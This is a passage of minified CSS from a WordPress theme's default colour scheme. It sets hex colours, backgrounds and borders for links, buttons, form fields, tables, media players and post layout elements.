a:hover,.scheme_default li a:hover{color:#e43315}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#e43315}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#01a3c1}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#1e1e1e}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#1e1e1e}.scheme_default s,.scheme_default strike,.scheme_default del{color:#ffffff}.scheme_default code{color:#1e1e1e;	background-color:#ffffff;	border-color:#eaeaea}.scheme_default code a{color:#1e1e1e}.scheme_default code a:hover{color:#e43315}.scheme_default a{color:#1e1e1e}.scheme_default a:hover{color:#e43315}.scheme_default .color_style_link2 a{color:#e43315}.scheme_default .color_style_link2 a:hover{color:#1e1e1e}.scheme_default .color_style_link3 a{color:#01a3c1}.scheme_default .color_style_link3 a:hover{color:#1e1e1e}.scheme_default .color_style_dark a{color:#1e1e1e}.scheme_default .color_style_dark a:hover{color:#1e1e1e}.scheme_default .color_style_extra_link{color:#f6c629 !important}.scheme_default blockquote{color:#1e1e1e;	background-color:#ffffff}.scheme_default blockquote:before{color:#1e1e1e}.scheme_default blockquote a{color:#1e1e1e}.scheme_default blockquote a:hover{color:#e43315}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#cdcdcd}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#1e1e1e;	border-color:#cdcdcd}.scheme_default table th{color:#1e1e1e;	background-color:#ffffff}.scheme_default table:not(.wp-block-table)>tbody>tr:nth-child(2n+1)>td{background-color:#ffffff}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#ffffff}.scheme_default table th a:hover{color:#e43315}.scheme_default table:not(.booked-calendar) tr,.scheme_default table:not(.booked-calendar) th + th,.scheme_default table:not(.booked-calendar) th + td,.scheme_default table:not(.booked-calendar) td + th,.scheme_default table:not(.booked-calendar) td + td,.scheme_default th:first-child,.scheme_default table:not(.booked-calendar) tr th:first-child{border-color:rgba(255,255,255,0.2)}.scheme_default hr{border-color:#cdcdcd}.scheme_default figcaption a{color:#e43315}.scheme_default figcaption a:hover{color:#01a3c1}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:rgba(30,30,30,0.7)}.scheme_default .wp-block-gallery .blocks-gallery-image figcaption,.scheme_default .wp-block-gallery .blocks-gallery-item figcaption{background:rgba(30,30,30,0.7)}.scheme_default ul>li:before{color:#1e1e1e}.scheme_default .top_panel ul>li:hover:before{color:#01a3c1}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after{color:#1e1e1e}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after{color:#1e1e1e}.scheme_default fieldset{border-color:#cdcdcd}.scheme_default fieldset legend{color:#1e1e1e;	background-color:#eaeaea}.scheme_default::-webkit-input-placeholder{color:#1e1e1e}.scheme_default::-moz-placeholder{color:#1e1e1e}.scheme_default:-ms-input-placeholder{color:#1e1e1e}.scheme_default body .booked-form .field select,.scheme_default body .booked-form .field input[type="text"],.scheme_default body .booked-form .field input[type="password"],.scheme_default body .booked-form .field input[type="tel"],.scheme_default body .booked-form .field input[type="email"],.scheme_default body .booked-form .field textarea,.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="tel"],.scheme_default input[type="url"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{color:#1e1e1e;	border-color:#dedede;	background-color:#f0f0f0}.scheme_default body .booked-form .field select:focus,.scheme_default body .booked-form .field input[type="text"]:focus,.scheme_default body .booked-form .field input[type="password"]:focus,.scheme_default body .booked-form .field input[type="tel"]:focus,.scheme_default body .booked-form .field input[type="email"]:focus,.scheme_default body .booked-form .field textarea:focus,.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="url"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container .select2-choice:hover,.scheme_default textarea:focus,.scheme_default textarea.wp-editor-area:focus{color:#1e1e1e;	border-color:#dedede;	background-color:#f0f0f0}.scheme_default .select_container,.scheme_default .select_container,.scheme_default .select2-container .select2-choice,.scheme_default .select2-container .select2-selection{background-color:#f0f0f0;	border-color:#dedede}.scheme_default .select_container:before{color:#1e1e1e;	background-color:#f0f0f0}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#1e1e1e;	background-color:#f0f0f0}.scheme_default .select2-container--default .select2-selection--single .select2-selection__arrow::after,.scheme_default .select_container:after{color:#1e1e1e}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#1e1e1e}.scheme_default .select_container select,.scheme_default.select_container select{color:#1e1e1e;	background:#f0f0f0 !important}.scheme_default .select_container select:focus,.scheme_default.select_container select{color:#1e1e1e;	background-color:#f0f0f0 !important}.scheme_default .select2-results,.scheme_default.select2-results{color:#1e1e1e;	border-color:#dedede;	background:#f7f7f7}.scheme_default .select2-results .select2-highlighted,.scheme_default.select2-results .select2-highlighted{color:#1e1e1e;	background:#f7f7f7}.scheme_default #booked-profile-page label:has(>input[type="checkbox"])::before,.scheme_default .mc4wp-form label:has(>input[type="checkbox"])::before,.scheme_default .woocommerce-page label:has(>input[type="checkbox"])::before,.scheme_default .gdpr-terms-container span:has(>input[type="checkbox"])::before,.scheme_default input[type="radio"]:not([name="rating"]) + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default input[type="radio"] + .wpcf7-list-item-label:before,.scheme_default input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_default .edd_price_options ul>li>label>input[type="radio"] + span:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#cdcdcd;	background-color:#eaeaea;	color:#1e1e1e}.scheme_default .woocommerce .woocommerce-shipping-fields label #ship-to-different-address-checkbox:checked:before,.scheme_default .woocommerce .create-account label input[type="checkbox"]:checked:before,.scheme_default .woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input[type="checkbox"]:checked:before,.scheme_default .gdpr-terms-container input[type="checkbox"]:checked:before,.scheme_default #gdpr_woo_consent_field label input[type="checkbox"]:checked:before,.scheme_default input[type="checkbox"]:checked + label:before,.scheme_default input[type="checkbox"]:checked + .wpcf7-list-item-label:before{color:#e43315}.scheme_default .content .search_wrap .search_submit{color:#1e1e1e}.scheme_default .content .search_wrap .search_submit:hover{color:#e43315}.scheme_default .wpgdprc{color:#1e1e1e}.scheme_default .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#1e1e1e}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#e43315 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#e43315}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#1e1e1e}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#01a3c1}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#1e1e1e}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#1e1e1e}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#1e1e1e}.scheme_default .more-link .sc_button_simple:not(.sc_button_bg_image),.scheme_default .more-link .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .more-link .sc_button_simple:not(.sc_button_bg_image):after{color:#01a3c1}.scheme_default .more-link .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .more-link .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .more-link .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#1e1e1e !important}.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#1e1e1e;	border-color:#1e1e1e}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#e43315 !important;	border-color:#e43315 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#e43315;	border-color:#e43315}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#1e1e1e !important;	border-color:#1e1e1e !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#01a3c1;	border-color:#01a3c1}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#1e1e1e !important;	border-color:#1e1e1e !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#1e1e1e;	border-color:#1e1e1e}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#1e1e1e !important;	border-color:#1e1e1e !important}.scheme_default body .booked-modal button.cancel,.scheme_default body .booked-modal input[type=submit]:hover,.scheme_default button,.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],.scheme_default .cc-btn.cc-allow,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .sc_action_item_link,.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .wp-block-search .wp-block-search__button,.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#ffffff;	background-color:#1e1e1e}.scheme_default .woocommerce-notices-wrapper .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{color:#ffffff!important;	background-color:#1e1e1e!important}.scheme_default a.wp-block-file__button{color:#ffffff;	background-color:#1e1e1e}.scheme_default a.wp-block-file__button:hover{color:#ffffff;	background-color:#e43315}.scheme_default .theme_button{color:#ffffff !important;	background-color:#1e1e1e !important}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .callback_form input[type="submit"]{background-color:#e43315}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#01a3c1}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#1e1e1e;	background-color:#ffffff}.scheme_default body .booked-modal input[type=submit],.scheme_default button:hover,.scheme_default button:focus,.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,.scheme_default .wp-block-search .wp-block-search__button:hover,.scheme_default .cc-btn.cc-allow:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .sc_action_item_link:hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current{color:#ffffff;	background-color:#e43315}.scheme_default .woocommerce-notices-wrapper .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{color:#ffffff!important;	background-color:#e43315!important}.scheme_default .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#e43315;	border-color:#e43315}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#e43315}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#ffffff !important;	background-color:#e43315 !important}.scheme_default .sc_price_link{color:#ffffff;	background-color:#1e1e1e}.scheme_default .sc_price:hover .sc_price_link,.scheme_default .sc_price_link:hover{color:#ffffff;	background-color:#e43315}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .callback_form input[type="submit"]:hover{background-color:#1e1e1e}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#1e1e1e}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#e43315}.scheme_default .mc4wp-form input[type="submit"],.scheme_default #btn-buy,.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button,.scheme_default .widget.woocommerce .button,.scheme_default .widget.woocommerce a.button,.scheme_default .widget.woocommerce button.button,.scheme_default .widget.woocommerce input.button,.scheme_default .widget.woocommerce input[type="button"],.scheme_default .widget.woocommerce input[type="submit"],.scheme_default .widget.WOOCS_CONVERTER .button,.scheme_default .widget.yith-woocompare-widget a.button,.scheme_default .widget_product_search .search_button{color:#ffffff;	background-color:#e43315}.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default #btn-buy:hover,.scheme_default .woocommerce .woocommerce-message .button:hover,.scheme_default .woocommerce .woocommerce-error .button:hover,.scheme_default .woocommerce .woocommerce-info .button:hover,.scheme_default .widget.woocommerce .button:hover,.scheme_default .widget.woocommerce a.button:hover,.scheme_default .widget.woocommerce button.button:hover,.scheme_default .widget.woocommerce input.button:hover,.scheme_default .widget.woocommerce input[type="button"]:hover,.scheme_default .widget.woocommerce input[type="button"]:focus,.scheme_default .widget.woocommerce input[type="submit"]:hover,.scheme_default .widget.woocommerce input[type="submit"]:focus,.scheme_default .widget.WOOCS_CONVERTER .button:hover,.scheme_default.widget.yith-woocompare-widget a.button:hover,.scheme_default.widget_product_search .search_button:hover{color:#ffffff;	background-color:#1e1e1e}.scheme_default .wp-editor-container input[type="button"]{background-color:#ffffff;	border-color:#eaeaea;	color:#01a3c1;	-webkit-box-shadow:0 1px 0 0 #eaeaea; -ms-box-shadow:0 1px 0 0 #eaeaea; box-shadow:0 1px 0 0 #eaeaea}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#ffffff;	border-color:#eaeaea;	color:#1e1e1e}.scheme_default .sticky:not(.post_layout_portfolio){background-color:#ffffff}.scheme_default .sticky .label_sticky{border-top-color:#e43315}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#eaeaea}.scheme_default .preloader_wrap>div{background-color:#1e1e1e}.scheme_default.top_panel.with_bg_image:before{background-color:transparent}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#1e1e1e}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#eaeaea}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#ffffff}.scheme_default div.esg-filter-wrapper .esg-filterbutton{color:#ffffff; background-color:#1e1e1e}.scheme_default div.esg-filter-wrapper .esg-filterbutton:hover,.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected{background-color:#e43315}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .autoparts_tabs .autoparts_tabs_titles li a{color:#ffffff}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .autoparts_tabs .autoparts_tabs_titles li a:hover{color:#ffffff}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .autoparts_tabs .autoparts_tabs_titles li.ui-state-active a{color:#ffffff}.scheme_default .post_item{color:#1e1e1e}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:before,.scheme_default .post_meta_item:hover:after,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_date:after,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta_item a:hover:before,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info .post_info_item a:hover:before,.scheme_default .post_info_counters .post_counters_item:hover{color:#1e1e1e}.scheme_default .post_item .post_title a{color:#1e1e1e}.scheme_default .post_item .post_title a:hover,.scheme_default .post_item .post_title a:hover *{color:#e43315}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#ffffff}.scheme_default .post_meta_item.post_categories a:hover{color:#1e1e1e}.scheme_default .post_meta_item .socials_share .social_items{background-color:#eaeaea}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#eaeaea;	border-color:#cdcdcd;	color:#ffffff}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#cdcdcd}.scheme_default .post_layout_classic{border-color:#cdcdcd}.scheme_default.gallery_preview:before{background-color:#eaeaea}.scheme_default.gallery_preview{color:#1e1e1e}.scheme_default .trx_addons_audio_player.with_cover .audio_caption,.scheme_default .format-audio .post_featured .audio_caption{color:#ffffff !important}.scheme_default .trx_addons_audio_player .audio_author,.scheme_default .format-audio .post_featured .post_audio_author{color:#ffffff}.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#181818;	background-color:#181818}.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover{border-color:#eaeaea;	background-color:#181818}.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#1e1e1e}.scheme_default .trx_addons_audio_player.without_cover .audio_author{color:#ffffff}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .mejs-container .mejs-controls,.scheme_default .mejs-embed,.scheme_default .mejs-embed body{background:#121212}.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_default .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background:rgba(255,255,255,0.5)}.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(30,30,30,0.2)}.scheme_default .mejs-controls .mejs-button,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#e43315}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#e43315}.scheme_default .mejs-controls .mejs-button:hover{color:#ffffff}.scheme_default .trx_addons_audio_player .audio_caption{color:#ffffff}.scheme_default .format-aside .post_content_inner{color:#1e1e1e;	background-color:#ffffff}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#1e1e1e}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#1e1e1e}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#1e1e1e}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#eaeaea 0%,rgba(234,234,234,0) 100%) no-repeat scroll right top / 100% 100% rgba(234,234,234,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#cdcdcd}.scheme_default .post_layout_chess .post_inner:before{background-color:#eaeaea}.scheme_default .nav-links-old{color:#1e1e1e}.scheme_default .nav-links-old a:hover{color:#1e1e1e;	border-color:#1e1e1e}.scheme_default div.esg-pagination .esg-pagination-button,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#1e1e1e;	background-color:#ffffff}.scheme_default div.esg-pagination .esg-pagination-button:hover,.scheme_default div.esg-pagination .esg-pagination-button.selected,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#e43315}.scheme_default .post_item_single .post_header .post_date{color:#ffffff}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#1e1e1e}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta_item:before,.scheme_default .post_item_single .post_header .post_meta_item:hover:before,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item a:before,.scheme_default .post_item_single .post_header .post_meta_item a:hover:before,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_default .post_item_single .post_header .post_edit a{color:#ffffff}.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#e43315}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#1e1e1e}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#ffffff}.scheme_default .post_item_single .post_content .post_tags a{background-color:#1e1e1e}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#ffffff;	background-color:#e43315}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#1e1e1e !important;	background:transparent}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#01a3c1 !important;	background:transparent}.scheme_default .post_item_single .post_content>.post_meta_single{border-color:#cdcdcd}.scheme_default .post-password-form input[type="submit"]{border-color:#1e1e1e}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#eaeaea}.scheme_default .nav-links-single .nav-links .nav-previous,.scheme_default .nav-links-single .nav-links .nav-next{background-color:#ffffff}.scheme_default .post-navigation .nav-previous a .nav-arrow,.scheme_default .post-navigation .nav-next a .nav-arrow{background-color:#1e1e1e;	border-color:#eaeaea}.scheme_default .nav-links-single .nav-links{border-color:#cdcdcd}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#ffffff}.scheme_default .nav-links-single .nav-links a .post_date{color:#ffffff}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#e43315}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#1e1e1e}.scheme_default .nav-links-single .nav-links a:hover .post-title:hover{color:#e43315}.scheme_default.author_info{color:#1e1e1e;	background-color:#ffffff}.scheme_default.author_info .author_title{color:#1e1e1e}.scheme_default.author_info .author_title_about{color:#01a3c1}.scheme_default.author_info a{color:#1e1e1e}.scheme_default.author_info a:hover{color:#e43315}.scheme_default.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#1e1e1e}.scheme_default.author_info .socials_wrap .social_item:hover .social_icon{color:#e43315;	background-color:#1e1e1e}.scheme_default .related_wrap{border-color:#cdcdcd}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(234,234,234,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#eaeaea}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#1e1e1e}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#ffffff}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#1e1e1e}.scheme_default .related_wrap 